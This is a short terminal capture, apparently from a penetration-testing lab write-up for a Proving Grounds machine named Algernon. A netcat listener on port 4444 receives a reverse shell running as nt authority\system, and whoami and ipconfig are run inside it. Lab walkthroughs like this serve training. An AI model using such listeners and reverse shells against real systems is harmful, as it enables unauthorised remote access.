 naveenj@hackerspace:|04:02|~/Pg-Play/Algernon$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.227] from (UNKNOWN) [192.168.172.65] 49885
whoami
nt authority\system
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.172.65
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.172.254
PS C:\Windows\system32>